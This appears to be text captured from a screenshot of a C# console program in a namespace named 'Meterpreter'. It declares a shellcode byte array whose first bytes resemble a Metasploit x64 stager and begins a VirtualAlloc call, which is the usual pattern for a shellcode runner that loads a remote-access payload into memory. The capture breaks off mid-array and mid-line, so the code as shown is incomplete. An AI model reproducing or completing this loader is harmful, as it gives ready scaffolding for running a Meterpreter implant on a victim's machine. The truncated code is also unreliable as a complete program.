 ConsoleApp3 Meterpreter.Program Main(string[] args)
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Runtime.InteropServices;
7
8 namespace Meterpreter
9 {
0 references
10 class Program
11 {
0 references
12 static void Main(string[] args)
13 {
14
15 byte[] shellcode = new byte[] {
16 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0
17 };
18
19 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,